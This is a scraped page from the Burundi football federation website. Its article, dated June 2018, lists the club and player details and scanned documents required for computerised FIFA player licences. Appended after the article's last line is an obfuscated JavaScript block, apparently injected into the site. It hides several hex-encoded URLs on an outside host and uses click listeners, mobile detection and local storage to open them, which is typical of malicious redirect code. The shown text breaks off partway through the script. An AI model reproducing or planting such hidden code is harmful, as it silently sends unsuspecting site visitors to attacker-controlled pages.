.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-5276 post type-post status-publish format-standard hentry category-actualite">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/"><i class="fa fa-calendar"></i>18 juin 2018</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<p><img class="alignnone size-medium wp-image-4735" src="http://ffb.bi/wp-content/uploads/2018/05/logo-300x300.png" alt="" width="300" height="300" srcset="https://ffb.bi/wp-content/uploads/2018/05/logo-300x300.png 300w, https://ffb.bi/wp-content/uploads/2018/05/logo-150x150.png 150w, https://ffb.bi/wp-content/uploads/2018/05/logo-768x768.png 768w, https://ffb.bi/wp-content/uploads/2018/05/logo-310x310.png 310w, https://ffb.bi/wp-content/uploads/2018/05/logo-60x60.png 60w, https://ffb.bi/wp-content/uploads/2018/05/logo-600x600.png 600w, https://ffb.bi/wp-content/uploads/2018/05/logo-100x100.png 100w, https://ffb.bi/wp-content/uploads/2018/05/logo.png 798w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>A la veille de la nouvelle édition du championnat Primus Ligue, la commission des compétitions de la FFB a témoigné sa gratitude à l’égard des parties prenantes du football burundais pour avoir concouru au bon déroulement du championnat passé.</p>
<p>Dans une correspondance écrite adressée aux présidents des équipes, la commission des compétitions a annoncé l’ouverture officielle de la période de recrutement des joueurs. Les recrutements se feront sur l’échéance allant du 4 juin au 2 septembre 2018 période correspondant à la phase aller de la Primus Ligue 2018-2019.</p>
<p>Par le truchement de ladite correspondance, la commission a tenu également à signaler qu’il est grand temps pour elle et les équipes de s’accommoder aux nouvelles exigences de la FIFA à l’intention de toutes ses fédérations membres. Il s’agit en l’occurrence de l’enregistrement des joueurs de la ligue A et B sur la plate-forme unique des joueurs.</p>
<p>A cette effet, la commission des compétitions a émis les informations requises pour l’obtention d’une licence informatisée il s’agit :</p>
<p>Informations du club</p>
<p>Nom de l’organisation</p>
<p>Non court de l’organisation</p>
<p>Date de fondation de l’organisation</p>
<p>Ville</p>
<p>Région de l’organisation</p>
<p>Pays</p>
<p>Adresse</p>
<p>Ville</p>
<p>Pays d’adresse</p>
<p>Courier de contact</p>
<p>Type d’entité légal</p>
<p>Sport</p>
<p>Niveau</p>
<p>Les documents à scanner</p>
<ol>
<li>Titre : Formulaire de propriété du club</li>
</ol>
<p>Description : formulaire avec le propriétaire et les membres du conseil d’administration.</p>
<ol start="2">
<li>Titre : Formulaire de déclaration de conformité</li>
</ol>
<p>Description : déclaration de conformité aux règles FIFA</p>
<ol start="3">
<li>Titre : Statuts du club</li>
</ol>
<p>Description : constitution du club</p>
<ol start="4">
<li>Titre : licence club</li>
</ol>
<p>Description : Licence délivrée par la FIFA Club Licensing Committee</p>
<ol start="5">
<li>Titre : Formulaire de profil de club</li>
</ol>
<p>Description : Détails sur la formation et l’histoire d’un club.</p>
<p>Documents optionnels</p>
<ol>
<li>Titre : Certificat d’enregistrement du club</li>
</ol>
<p>Description : Certificat délivré au club</p>
<ol start="2">
<li>Titre : Code disciplinaire/Code d’éthique</li>
</ol>
<p>Description : document régissant la discipline au club</p>
<ol start="3">
<li>Titre : Team kit Design</li>
</ol>
<p>Description : Pour la maison/ A l’extérieur et autre</p>
<p>Joueur</p>
<p>Nom et Prénom</p>
<p>Langue</p>
<p>Sexe</p>
<p>Date de naissance</p>
<p>Nationalité</p>
<p>Pays de naissance</p>
<p>Région ou Etat de naissance</p>
<p>Ville de naissance</p>
<p>Numéro d’identification</p>
<p>Adresse</p>
<p>Ville</p>
<p>Pays</p>
<p>Niveau professionnel amateur, amateur sous contrat</p>
<p>Documents à scanner</p>
<p>Photo d’une personne de taille passeport</p>
<p>Une copie d’un passeport valide/identification nationale ou certificat de naissance</p>
<p>Contrat signé</p>
<p>Formulaire d’enregistrement</p>
<p>Certificat médical pour le joueur</p>
<p>Permis de travail</p>
<p>Lettre hors contrat/ convention de transfert.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 